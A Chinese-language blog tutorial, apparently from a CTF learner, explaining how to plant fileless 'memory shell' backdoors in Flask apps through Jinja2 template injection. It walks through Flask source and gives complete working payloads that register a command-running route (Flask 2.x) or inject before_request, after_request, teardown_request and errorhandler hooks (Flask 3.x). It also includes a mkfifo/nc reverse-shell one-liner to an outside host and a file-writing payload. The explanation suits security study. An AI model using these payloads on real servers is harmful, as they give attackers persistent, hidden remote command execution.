前置
什么是内存马
内存马是一种无文件落地的恶意代码。不同于传统的webshell:通常是一个文件。攻击者利用某些中间件的进程执行内存马,从而进行getshell!
flask的内存马又怎么说
就是利用flask的ssti漏洞,进行插入内存马!与其说是flask的ssti,不如说是jinja2的,模板引擎是jinja2!
旧马(flask2.x)
payload分析
1 | url_for.__globals__['__builtins__']['eval']("app.add_url_rule('/shell', 'shell', lambda :__import__('os').popen(_request_ctx_stack.top.request.args.get('cmd', 'whoami')).read())",{'_request_ctx_stack':url_for.__globals__['_request_ctx_stack'],'app':url_for.__globals__['current_app']}) |
我们对pyaload进行逐一分析
1 | url_for.__globals__['__builtins__']['eval']( |
先就是找eval用于python代码,当然exec也可以!
1 | "app.add_url_rule( |
app是Flask类的实例,简单来说就是Flask应用本身!
add_url_rule是Flask框架中的一个核心方法,用于手动添加URL路由规则!
我们通过跟进route这个装饰器函数,找到add_url_rule在跟进它,拿到源码
1 | def add_url_rule( |
主要就是看三个参数
- rule:函数对应的
URL规则, 满足条件和app.route的第一个参数一样, 必须以/开头 - endpoint:路由的端点名称,是一个标识符,用于在 Flask 内部引用这个路由。说白了就是一个函数名
- view_func:处理这个路由请求的视图函数,当客户端访问这个路径时,会调用这个函数。
接下来就看调用的这个函数了
lambda是一个无名函数,:后面是一个表达式用于实现函数的功能!这里就是导入命令函数,那么_request_ctx_stack.top这个又是什么玩意?
flask请求上下文机制
当网页请求进入
Flask时, 会实例化一个Request Context. 在Python中分出了两种上下文: 请求上下文(request context)、应用上下文(session context). 一个请求上下文中封装了请求的信息, 而上下文的结构是运用了一个Stack的栈结构, 也就是说它拥有一个栈所拥有的全部特性.request context实例化后会被push到栈_request_ctx_stack中, 基于此特性便可以通过获取栈顶元素的方法来获取当前的请求.
那么说白了就是请求的储存的结构式栈结构,后进先出,然后通过_request_ctx_stack.top获取栈顶元素也就是最新请求!
那么这里我们就明白了
_request_ctx_stack.top.request.args.get('cmd','whoami')就是获得请求的cmd参数,默认值是whoami
1 | { |
eval的第二个参数是个字典用于声明里面的全局变量,用来指定exec() 或 eval() 的第一个参数(即要执行的代码字符串)中引用的、但并未在代码字符串内部定义的那些变量
到这整个pyload就分析完了
本地test
首先安装
1 | pip install flask==2.0.0 |
接下来就是运行脚本
1 | from flask import Flask |
打入内存马,进行命令执行

成功非常nice!
新马(flask3.x)
为啥新版本的不行?主要是报错
1 | AssertionError: The setup method 'add_url_rule' can no longer be called on the application. It has already handled its first request, any changes will not be applied consistently. |
在应用启动之后说是不能用add_url_rule进行添加路由!
装饰器
什么是装饰器?
装饰器是一种用于修改或增强函数或方法行为的高级函数。装饰器本质上是一个接受函数作为参数并返回一个新函数的函数。
利用before_request
before_request 方法允许我们在每个请求之前执行一些操作,跟进它
1 | def before_request(self, f: T_before_request) -> T_before_request: |
self.before_request_funcs 是 Flask 应用对象中的一个属性。它是一个 字典,用于存储在请求处理之前需要执行的钩子函数。
setdefault(None,[]).append(f)这个其实就是用来增加新的钩子函数的!那么我们插入lambda:import(‘os’).popen(_request_ctx_stack.top.request.args.get(‘cmd’, ‘whoami’)).read()
1 | url_for.__globals__['__builtins__']['eval']("app.before_request_funcs.setdefault(None, []).append(lambda:__import__('os').popen('dir').read())",{'app':url_for.__globals__['current_app']}) |
如果不定义字典也可以去sys.modules里面去找
sys.modules是一个全局字典,该字典是python启动后就加载在内存中。每当程序员导入新的模块,sys.modules都将记录这些模块。字典sys.modules对于加载模块起到了缓冲的作用。当某个模块第一次导入,字典sys.modules将自动记录该模块。当第二次再导入该模块时,python会直接到字典中查找,从而加快了程序运行的速度
1 | url_for.__globals__.__builtins__['eval']("sys.modules['__main__'].__dict__['app'].before_request_funcs.setdefault(None, []).append(lambda:__import__('os').popen('whoami').read())") |
当然找app这个对象的方法不绝对,随机应变即可
这个payload的缺点就是只能用一次,毕竟你打入之后每次请求之前就会执行我们插入的lambda函数!
利用after_request
1 | def after_request(self, f): |
先自己整一整
1 | {{url_for.__globals__['__builtins__']['eval']("app.after_request_funcs.setdefault(None, []).append(lambda:__import__('os').popen('dir').read())",{'app':url_for.__globals__['current_app']})}} |
为什么不行(在before_request的基础上改),打入进去之后每次请求之后就会就是执行我们的函数,但是这不是响应啊哥们
来分析正确的payload
1 | url_for.__globals__['__builtins__']['eval']("app.after_request_funcs.setdefault(None, []).append(lambda resp: CmdResp if request.args.get('cmd') and exec(\"global CmdResp;CmdResp=__import__(\'flask\').make_response(__import__(\'os\').popen(request.args.get(\'cmd\')).read())\")==None else resp)",{'request':url_for.__globals__['request'],'app':url_for.__globals__['current_app']}) |
1 | url_for.__globals__['__builtins__']['eval']( |
resp 代表 Response Object (响应对象)就是原来的响应!__import__('flask').make_response()这里就可看到是需要调用make_response()这个函数来生成新的响应内容的

这个就爽多了!
hook函数
这个上面就用到了,插入的就是我们定义的钩子函数
本质是:允许用户在某个特定时机插入自定义逻辑的一种机制,通俗点讲就是,钩子函数就像是在一个流程中预留出来的挂钩点,你可以挂上自己的函数来改变或增强原有的行为
这个是不是和前面的装饰器(增强函数行为)有点像,其实装饰器是就是通过钩子函数来增强函数的行为的
特点:
- 预定义的调用时机:不是你直接调用钩子函数,而是某个系统、框架或库在合适的时候自动调用它。
- 用户自定义逻辑:你写的函数会被当作 “钩子” 插入原流程中执行。
- 可插拔、灵活扩展:不需要改动原代码,就可以通过钩子增强功能
teardown_request
teardown_request 是在每个请求的最后阶段执行的,即在视图函数处理完成并生成响应后,或者在请求中发生未处理的异常时,都会执行这个钩子。
它执行的时机是在响应已经确定之后,但在最终发送给客户端之前。
1 | def teardown_request(self, f): |
由于是无回显所以反弹shell和写入文件都可以
反弹shell
1 | url_for.__globals__.__builtins__['eval']("sys.modules['__main__'].__dict__['app'].teardown_request_funcs.setdefault(None, []).append(lambda error: __import__('os').system('mkfifo /tmp/fifo; /bin/sh -i < /tmp/fifo | nc ip port > /tmp/fifo; rm /tmp/fifo'))") |
写入文件
1 | url_for.__globals__['__builtins__']['eval']("sys.modules['__main__'].__dict__['app'].teardown_request_funcs.setdefault(None, []).append(lambda error: __import__('os').popen('ls > 11.txt').read())") |
errorhandler
此函数可以用于自定义 404 页面的回显,用于处理应用程序中发生的错误,当你 flask 遇到错误,你可以定义自定义的错误处理程序来处理错误并返回适当的响应
跟进拿到源码
1 | def errorhandler( |
继续跟进看看是怎么注册的
1 | def register_error_handler( |
这里注册就是error_handler_spec,它的结构:
1 | self.error_handler_spec = { |
也就是说通过code和exc_class去注册这个f(错误处理函数),
但是这两家伙由_get_exc_class_and_code(code_or_exception)这个控制
这个定义的函数 _get_exc_class_and_code 是用来处理异常类或 HTTP 状态码的。函数接受一个参数,exc_class_or_code,可以是一个异常类或者一个 HTTP 状态码(整型)。
那么接下来直接控制f不就好了
1 | url_for.__globals__.__builtins__.exec("global exc_class;global code;exc_class, code = app._get_exc_class_and_code(404);app.error_handler_spec[None][code][exc_class] = lambda a:__import__('os').popen(request.args.get('cmd','whoami')).read()",{'request':url_for.__globals__['request'],'app':url_for.__globals__['current_app']}) |
1 | url_for.__globals__.__builtins__.exec( |
因为是在exec里面必须指定exec的由来,不像之前ssti里面打的
1 | ?name={{lipsum.__globals__.os.popen(request.values.x).read()}}&x=cat /f* |
总结
也算是学了一下原理,主要就是老马:加路由!新马:主要就是打入钩子函数,在特定的时机去触发!
当然不只是flask框架下可以打内存马,不同的框架有不同的打法,但原理估摸着都类似吧!